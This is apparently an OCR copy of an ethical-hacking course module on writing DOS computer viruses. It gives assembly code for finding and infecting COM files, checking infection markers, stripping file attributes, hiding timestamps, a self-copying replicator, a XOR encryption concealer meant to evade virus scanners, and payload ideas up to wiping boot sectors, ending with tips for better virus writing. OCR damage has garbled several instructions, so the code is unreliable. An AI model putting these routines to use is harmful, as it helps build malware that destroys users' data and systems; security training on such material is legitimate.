

# Certified Ethical Hacker

Module 25 Writing Virus Codes

### Module Objective

#### This module will familiarize you with the following:

- Introduction of viruses
- Prerequisites for virus writing
- Tools required for virus writing
- How a virus infection works
- Various steps of a virus infection
- Components of a virus program



#### Copyright © by EC-Council All Rights reserved. Reproduction is strictly prohibited

#### **EC-Council**

### Introduction of Virus

- Virus is a self replicating program that can infect other programs, files and their behaviors
- Types of viruses according to the files and modes of their attack:
  - Boot viruses
  - Program viruses
  - Multipartite viruses
  - Stealth viruses
  - Polymorphic viruses
  - Macro Viruses
  - Active X
  - FAT
  - COM Viruses

Copyright © by **EC-Council** All Rights reserved. Reproduction is strictly prohibited

**EC-Council** 

## Types of Viruses

• Viruses can be categorized in three classes according to their size:

- Tiny virus
  - (size < 500 bytes)
- Large Virus
  - (size > 1500 bytes)
- Other viruses
- Viruses can also be categorized in to two parts according to their functioning:
  - Runtime
    - These infect the program when it is running
  - TSR

- These virus go resident when the infected programs are run and hook the interrupts and infect when a file is run, open, closed, and/or upon termination

### Symptoms of a Virus Attack

#### • Following are main symptoms of a virus attacks:

- Longer program loading times
- Alterations in time stamp of files and folders
- Unusual floppy or hard disk access
- Increased use of disk space and growth in file size
- Abnormal write-protect errors
- Appearance of strange characters in the directory listing of filenames
- Strange and unexpected messages
- Strange graphic displays
- Program and system hang over

### Prerequisites for Writing Viruses

### • Knowledge of assembly language

- Understanding of memory management
- Understanding of registers
- Knowledge of C language
  - Concepts of pointers
  - Function and procedure calling

### Required Tools and Utilities

- C compiler (Borland Turbo Assembler and/or Borland C++ )
- Norton Utilities
- Memory management utilities
  - MAPMEM
  - PMAP
  - MARK/RELEASE

### Virus Infection Flow Chart



**EC-Council** 

### Virus Infection: Step I

#### • Finding file to infect

- Efficiency in finding an file susceptible for infection or targeted for infection increases the performance of viruses
- Following methods can be used to find a file to infect:
  - Directory Traversal
  - "dot dot" method

### Directory Traversal Method

- Write a directory traversal function to find a files to infect
- Directory traversal functions are recursive in nature and hence slow

### **Example Directory Traversal Function**

| traverse_fcn proc near                            | donext:<br>lea dx,word ptr [bp-44] ; Load space allocated for |
|---------------------------------------------------|---------------------------------------------------------------|
| push bp ; Create stack frame                      | DTA                                                           |
| mov bp,sp                                         | mov ah,1Ah ; and set DTA to this new area                     |
| sub sp,44 ; Allocate space for DTA                | int 21h ; 'cause it might have changed                        |
| call infect_directory ; destroy routines          | mov ah,4Fh ;Find next<br>int 21h                              |
| mov ah,1Ah ;Set DTA                               | isdirok:                                                      |
| lea dx,word ptr [bp-44]; to space allotted        | jnc gonow ; If OK, jmp elsewhere                              |
| int 21h ;Do it now!                               | cmp word ptr [si+offset nest], 0; If root directory           |
|                                                   | ; (nest == 0)                                                 |
| mov ah, 4Eh ;Find first                           | jle short cleanup ; then Quit                                 |
| mov cx,16 ;Directory mask                         | dec word ptr [si+offset nest] ; Else decrement nest           |
| lea dx,[si+offset dir_mask] ; *.*                 | lea dx, [si+offset back_dir] ; ''                             |
| int 21h                                           | mov ah,3Bh ; Change directory                                 |
| jmp short isdirok                                 | int 21h ; to previous one                                     |
| gonow:                                            | cleanup:                                                      |
| cmp byte ptr [bp-14], '.' ; Is first char == '.'? | mov sp,bp                                                     |
| je short donext ; If so, loop again               | pop bp                                                        |
| lea dx,word ptr [bp-14] ; else load dirname       | ret                                                           |
| mov ah,3Bh ; and changedir                        | traverse_fcn endp                                             |
| there                                             |                                                               |
| int 21h                                           | ; Variables                                                   |
| jc short donext ; Do next if invalid              | nest dw 0                                                     |
| inc word ptr [si+offset nest]; nest++             | back_dir db '',0                                              |
| call near ptr traverse_fcn ; recurse directory    | dir_mask db '*.*',0                                           |

Copyright © by EC-Council All Rights reserved. Reproduction is strictly prohibited

#### **EC-Council**

### "dot dot" Method

- "dot dot" method can also be used to find files to infect
- In "dot dot" method virus search for each directory and, if it is not infected enough, goes to the previous directory (dot dot) and tries again, and so on
- First set up a new variable memory chunk
- Issue a series of FINDFIRST and FINDNEXT calls

### Example Code for a "dot dot" Method

```
dot dot code
     dir loopy:
               call
                       infect directory
                       dx, [bp+dotdot]
               lea
                       ah, 3bh
               mov
                                                  : CHDIR
               int
                       21h
                                                  ; Carry set if in
                jnc
                       dir loopy
     root
       ; Variables
                       '..',0
       dotdot db
     Code to set a Variable Memory Chunk
             ah, 1Ah
                                      ; Set Memory
     mov
             dx, [bp+offset DTA]
     lea
                                      ; to variable called DTA
     int
             21h
     Code to issue a series of FINDFIRST and FINDNEXT calls
              ah, 4Eh
                                               ; Find first file
      mov
                       cx, 0007h
                                                ; Any file attribute
               mov
               lea
                       dx, [bp+offset file mask]; DS:[DX] --> filemask
                       21h
               int
               ic
                       none found
       found another:
               call
                       check infection
                       ah, 4Fh
                                                ; Find next file
               mov
               int
                       21h
                       found another
               inc
       none found:
EC-Council
```

## Virus Infection: Step II

#### • Check viruses infection criteria

- Check whether file and program should be infected or not
- Example code for checking criteria:

cmp word ptr [bp+offset DTA+35], 'DN'

jz fail\_check

Above code checks a file name, if last letters in file name is equal to ND the check will fail

;

### Virus Infection: Step III

#### • Check for previous infection

- Check whether the file is already infected or not
- This is useful in avoiding multiple infections of the same file
- Example code to check a previous infection:

```
ah,3Fh
                                             ; Read first three
mov
         cx, 3
                                             ; bytes of the file
mov
         dx, [bp+offset buffer]
                                             ; to the buffer
lea
int
         21h
         ax, 4202h
                                             ; SEEK from EOF
mov
         CX, CX
                                             : DX:CX = offset
xor
                                             ; Returns filesize
         dx, dx
xor
         21h
int
                                             : in DX:AX
         ax, virus size + 3
sub
         word ptr [bp+offset buffer+1], ax
cmp
         infect it
inz
bomb out:
                                                     ; else close the file
         ah, 3Eh
mov
int
         21
                                                        and go find another
                                                                         Copyright © by EC-Council
                                                         All Rights reserved. Reproduction is strictly prohibited
```

**EC-Council** 

### Marking a File for Infection

- Marking of an infected file is helpful in recognizing infected file
- It helps in avoiding already infected files
- File is searched for infection marker to check any previous infection
- Following example code can be used to apply a marker in an infected file:

| mov        | ah, 3Fh ; Read the first four                             |
|------------|-----------------------------------------------------------|
| mov        | cx, 4 ; bytes of the file into                            |
| lea        | dx, [bp+offset buffer] ; the buffer                       |
| int        | 21h                                                       |
|            |                                                           |
| cmp        | byte ptr [buffer+3], infection_id_byte ; Check the fourth |
| jz         | bomb_out ; byte for the marker                            |
| infect_it: |                                                           |

## Virus Infection: Step IV

#### • Infect the file

- Save the file attributes
  - Save the attributes, time, date, and size after finding a file to infect
  - These attributes are stored in variable memory space (DTA in previous examples) allocated previously
  - Following code can be used to store all these attributes:



### Virus Infection: Step IV (Contd.)

- Change the file attributes to nothing
  - This helps in infection of system, hidden, and read only files
  - Following example code can be used to perform above task:

| lea | dx, | [bp+offset DTA+1eh] | ; DX points to filename in |
|-----|-----|---------------------|----------------------------|
| mov | ax, | 4301h               | ; DTA                      |
| xor | cx, | cx                  | ; Clear file attributes    |
| int | 21h |                     | ; Issue the call           |

- Open the file in read/write mode
  - A handler can be used to open the file
  - Example code to open a file:

EC-Council

```
lea dx, [bp+offset DTA+1eh] ; Use filename in DTA
mov ax, 3d02h ; Open read/write mode
int 21h
xchg ax, bx ; Handle is more useful in BX
```

## Virus Infection: Step IV (Contd.)

#### • Run virus routines

- In this step virus performs its main action
- Various parts and their actions are described in next slides

### Virus Infection: Step V

#### • Covering tracks

- Restore file attributes, time and date to avoid detection
- Following code can be used to restore file attributes:

| mov | ax, 5701h ; Set file time/date                   |
|-----|--------------------------------------------------|
| mov | dx, word ptr [bp+f_date] ; DX = date             |
| mov | <pre>cx, word ptr [bp+f_time] ; CX = time</pre>  |
| int | 21h                                              |
|     |                                                  |
| mov | ah, 3eh ; Handle close file                      |
| int | 21h                                              |
|     |                                                  |
| mov | ax, 4301h ; Set attributes                       |
| lea | dx, [bp+offset DTA + 1Eh]; Filename still in DTA |
| xor | ch, ch                                           |
| mov | cl, byte ptr [bp+f_attrib]; Attribute in CX      |
| int | 21h                                              |
|     |                                                  |

**EC-Council** 

### **Components of Viruses**

#### • Viruses consists of following three parts:

• Replicator

Replicator is to spread the virus throughout the system of the clod who has caught the virus

• Concealer

Conceals the program from notice by the everyday user and virus scanner

• Bomb/Payload

Bomb part of the virus does all the deletion/slowdown/etc which make viruses damaging

### Functioning of Replicator part

#### • Replicator works in two stage:

- It first saves the first few bytes of the infected file
- After that copies a small portion of its code to the beginning of the file, and the rest to the end

### Diagrammatical representation



### Writing Replicator

### Step I: V1 transfers control of the program to V2



**EC-Council** 

; Takes two bytes



### Writing Replicator (cont.)

#### • Step II:

- V2 contains the main virus code
- The last part of V2 copies P1 over V1
- Transfers control to the beginning of the file
- Sample code to perform above task:

```
MOV SI, V2_START ; V2_START is a LABEL marking where V2 starts
SUB SI, V1_LENGTH ; Go back to where P1 is stored
MOV DI, 0100h ; All COM files are loaded @ CS:[100h] in
memory
MOV CX, V1_LENGTH ; Move CX bytes
REP MOVSB ; DS:[SI] -> ES:[DI]
MOV DI, 0100h
JMP DI
```

### Writing Concealer

- Concealer hides virus codes from users and virus scanner
- Encryption is most widely used method to conceal the viruses
- Example code for a XOR encryption:

```
encrypt_val db ?
decrypt:
encrypt:
    mov ah, encrypt_val
    mov cx, part_to_encrypt_end -
art_to_encrypt_start
    mov si, part_to_encrypt_start
    mov di, si
xor_loop:
    lodsb ; DS:[SI] -> AL
    xor al, ah
    stosb ; AL -> ES:[DI]
    loop xor_loop
    ret
```

### Dispatcher

- Dispatcher is the portion of the virus which restores control back to the infected program
- Dispatcher for a COM virus:

| RestoreCOM:                        |                                  |  |  |
|------------------------------------|----------------------------------|--|--|
| mov di, 100h                       | ; copy to the beginning          |  |  |
| <pre>lea si, [bp+savebuffer]</pre> | ; We are copying from our buffer |  |  |
| push di                            | ; Save offset for return (100h)  |  |  |
| movsw                              | ; Mo efficient than mov cx, 3,   |  |  |
| movsb movsb                        | ; Alter to meet your needs       |  |  |
| retn                               | ; A JMP will also work           |  |  |

### Writing Bomb/Payload

#### • It is main acting part of a virus

### • Bomb may written to create following problems:

- System slowdown
- File deletion
- Nasty message displays
- Killing/Replacing the Partition Table/Boot Sector/FAT of the hard drive
- Payload part of virus consists of:
  - Trigger mechanism
  - Destructive code

## Trigger Mechanism

• Trigger mechanism set a logical condition for activation of a virus

### • Triggers can be of following types:

- Counter trigger
- Keystroke trigger
- Time trigger
- Replication trigger
- System parameter trigger
- Null trigger

Copyright © by **EC-Council** All Rights reserved. Reproduction is strictly prohibited

**EC-Council** 

### Bombs/Payloads

• Payloads logics can be coded to perform following actions:

- Brute force attacks
- Hardware failure
- Stealth attack
- Indirect attack

### Brute Force Logic Bombs

- These bombs do not harm the system resources, they just create annoyances
- Following example code just turn on system speaker

| BOMB: |                    |                          |
|-------|--------------------|--------------------------|
| mov   | a1,182             |                          |
| out   | 43H,al             | ;set up a speaker        |
| mov   | ax, (1193280/3000) | ;set the sound frequency |
| out   | 42H,al             |                          |
| mov   | al, ah             |                          |
| out   | 42H,al             |                          |
| in    | al,61H             | ;turn speaker on         |
| or    | al,3               |                          |
| out   | 61H,cl             |                          |
| ret   |                    |                          |
| Nex   |                    | Copyright © by EC-Counci |

**EC-Council** 

;il All Rights reserved. Reproduction is strictly prohibited

### Testing Virus Codes

- Take the back up of virus codes
- Use RamDrives
- Use anti-virus utilities

## Tips for Better Virus Writing

- Use the heap memory
- Use procedure calls
- Use a good assembler and debugger
- Don't use MOV instead of LEA

### Summary

- Computer virus is a self-replicating computer program that spreads by inserting copies of itself into other executable code or documents
- Basic pre-requisites for virus writing is thorough knowledge of assembly language
- Utilities as turbo C compiler and Norton utilities facilitate virus writing process
- Virus consists of three parts: replicator, concealer and payload